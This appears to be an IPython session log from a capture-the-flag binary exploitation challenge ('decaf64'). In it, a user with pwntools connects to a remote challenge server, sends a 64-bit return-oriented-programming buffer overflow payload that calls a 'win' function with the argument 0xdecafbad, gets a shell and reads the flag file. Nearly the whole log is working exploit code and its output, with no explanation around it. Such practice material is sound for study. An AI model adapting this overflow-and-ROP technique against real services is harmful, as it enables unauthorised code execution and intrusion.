 aslam@Aslam:~/challengeproblem$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.

In [1]: from pwn import *

In [2]: pr = remote("207.154.239.148", 1338)
[x] Opening connection to 207.154.239.148 on port 1338
[x] Opening connection to 207.154.239.148 on port 1338: Trying 207.154.239.148
[+] Opening connection to 207.154.239.148 on port 1338: Done

In [3]: elf = ELF("./decaf64")
[*] '/home/aslam/challengeproblem/decaf64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)

In [4]: addr_1 = 0x04012e3

In [5]: addr_2 = 0x040101a

In [6]: payload = b''

In [7]: payload += 40 * b'Z' + p64(addr_1) + p64(0xdecafbad) + p64(addr_2) + \
   ...: p64(elf.sym.win)

In [8]: pr.sendline(payload)

In [9]: pr.interactive()
[*] Switching to interactive mode
Can you call the win, and give it an argument?

ls
decaf64
flag.txt
pwnlog64.txt
pwnlog64.txt.save
cat flag.txt
ninja{64-bit-ROP_or_something}
^C[*] Interrupted

In [10]: save -r pcp_12.py 1-9